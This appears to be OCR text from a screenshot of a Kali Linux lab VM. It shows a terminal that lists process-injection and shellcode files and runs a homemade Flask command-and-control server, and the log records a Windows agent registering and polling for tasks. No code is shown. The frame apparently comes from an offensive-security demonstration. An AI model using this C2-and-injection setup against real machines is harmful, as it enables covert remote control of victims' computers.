 File Edit View VM Tabs Help
16:35
192.168.0.141
us
Kali - VMware Workstation
Kali
Windows 10 Commando
Desktop : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
c2.py Kali-i3-Setup Process_Injection.c Process_Injector.exe shellcode.bin
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 c2.py
C2>  * Serving Flask app 'c2'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://192.168.0.102:5000
Press CTRL+C to quit
Registered new agent: 1
192.168.0.249 - - [08/Feb/2025 09:34:39] "POST /register HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:34:39] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:34:44] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:34:49] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:34:54] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Unknown command.
C2> 192.168.0.249 - - [08/Feb/2025 09:34:59] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
192.168.0.249 - - [08/Feb/2025 09:35:04] "GET /tasks?agent_id=1 HTTP/1.1" 200 -
Desktop : python3 — Ko...
~/Desktop/c2.py - Subli...
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.